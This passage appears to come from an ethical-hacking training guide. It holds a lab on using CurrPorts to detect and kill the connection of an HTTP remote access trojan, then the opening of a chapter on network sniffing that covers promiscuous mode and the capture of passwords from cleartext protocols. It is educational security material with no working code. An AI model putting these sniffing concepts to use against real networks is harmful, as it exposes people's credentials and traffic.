



# **Lab 7-2: Monitoring TCP/IP connection using CurrPort tool**

**Case Study:** Using the Previous lab, we are going to re-execute HTTP Remote Access Trojan (RAT) on Windows 12 machine (10.10.50.211) and observed the TCP/IP connections to detect and kill the connection. **Topology:**



*Figure 7-14 Topology Diagram*

#### **Configuration:**

1. Run the application **Currports** on Windows Server 2016 and observe the processes.





*Figure 7-16 Trojan Connection*

The new process is added to the list.

You can observe the process name, Protocol, Local and remote port and IP address information.

3. For more detail, right click on httpserver.exe and go to properties.



*Figure 7-17 TCP connection properties*

Properties are showing more details about tcp connection.

4. Go to Windows 7 machine and initiate the connection as mentioned in the previous lab using a web browser.







# **Chapter 8: Sniffing Technology Brief**

This chapter focuses on Sniffing concepts. By Sniffing, you can monitor all sorts of traffic either protected or unprotected. Using Sniffing attacker can gain such information which might be helpful for further attacks and can cause trouble for the victim. Furthermore, in this chapter, you will learn Media Access Control (MAC) Attacks, Dynamic Host Configuration Protocol (DHCP) Attacks, Address Resolution Protocol (ARP) Poisoning, MAC Spoofing Attack, DNS Poisoning. Once you have done with sniffing, you can proceed to launch attacks such as Session Hijacking, DoS Attacks, MITM attack, etc. Remember that Sniffers are not hacking tools, they are diagnostic tools typically used for observing network, troubleshooting issues.

# **Sniffing Concepts**

## **Introduction to Sniffing**

Sniffing is the process of scanning and monitoring of the captured data packets passing through a network using Sniffers. The process of sniffing is performed by using Promiscuous ports. By enabling promiscuous mode function on the connected network interface, allow capturing all traffic, even when traffic is not intended for them. Once the packet is captured, you can easily perform the inspection.

There are two types of Sniffing: -

- 1. Active Sniffing
- 2. passive Sniffing

Using Sniffing, the attacker can capture packet like Syslog traffic, DNS traffic, Web traffic, Email and other types of data traffic flowing across the network. By capturing these packets, an attacker can reveal information such as data, username, and passwords from protocols such as HTTP, POP, IMAP, SMTP, NMTP, FTP, Telnet, and Rlogin and other information. Anyone within same LAN, or connected to the target network can sniff the packets. Let focus how sniffers perform their action and what we get using sniffing.

## **Working of Sniffers**

In the process of Sniffing, an attacker gets connected to the target network in order to sniff the packets. Using Sniffers, which turns Network Interface Card (NIC) of the attacker's system into promiscuous mode, attacker captures the packet. Promiscuous mode is a mode of the interface in which NIC respond for every packet it receives. As you can observe in the figure below, the attacker is connected in promiscuous mode, accepting each packet even those packet which is not intended for him.

Once the attacker captures the packets, it can decrypt these packets to extract information. The fundamental concept behind this technique is if you are connected to a target network with a switch as opposed to a hub, broadcast, and multicast traffic is transmitted on all ports. Switch forward the unicast packet to the specific port where the actual host is connected. Switch maintain its MAC table to validate who is connected to which port. In this case, attacker alters the switch configuration by using different techniques

such as Port Mirroring or Switched Port Analyzer (SPAN). All packets passing through a certain port will be copied onto a certain port (the port on which attacker is connected with promiscuous mode). If you are connected to a hub, it will transmit all packet to all ports.

